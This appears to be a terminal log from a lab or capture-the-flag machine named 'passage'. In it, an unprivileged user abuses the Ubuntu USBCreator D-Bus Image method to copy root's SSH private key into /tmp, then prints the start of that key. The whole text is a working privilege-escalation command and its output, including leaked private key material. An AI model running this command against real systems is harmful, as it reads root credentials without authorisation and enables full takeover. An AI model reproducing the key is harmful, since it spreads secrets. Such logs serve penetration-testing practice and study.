 nadav@passage:~$ gdbus call --system --dest com.ubuntu.USBCreator --object-path /com/ubuntu/USBCreator --method com.ubuntu.USBCreator.Image /root/.ssh/id_rsa
/tmp/.id_rsa true
()
nadav@passage:~$ head /tmp/.id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAth1mFSVw6Erdhv7qc+Z5KWQMPtwTsT9630uzpq5fBx/KKzqZ
B7G3ej77MN35+ULlwMcpoumayWK4yZ/AiJBm6FEVBGSwjSMpOGcNXTL1TClGWbdE
+WNBT+30n0XJzi/JPhpoWhXM4OqYLCysX+/b0psF0jYLWy0MjqCjCl/muQtD6f2e
jc2JY1KMMIppoq5DwB/jJxq1+eooLMWVAo9MDNDmxDiw+uWRUe8nj9qFK2LRKfG6
U6wnyQ10ANXIdRIY0bzzhQYTMyH7o5/sjddrRGMDZFmOq6wHYN5sUU+sZDYD18Yg
ezdTw/BBiDMEPzZuCUlW57U+eX3uY+/Iffl+AwIDAQABAoIBACFJkF4vIMsk3AcP
0zTqHJ1nLyHSQjs0ujXUdXrzBmWb9u0d4djZMAtFNc7B1C4ufyZUgRTJFETZKaOY
8q1Dj7vJDklmSisSETfBBl1RsiqApN5DNHVNIiQE/6CZNgDdFTCnzQkiUPePic8R
P1St2AVP1qmMvVimDFSJoiOEUfzidepXEEUQrByNmOJDtewMSm4aGz60ced2XCBr
nadav@passage:~$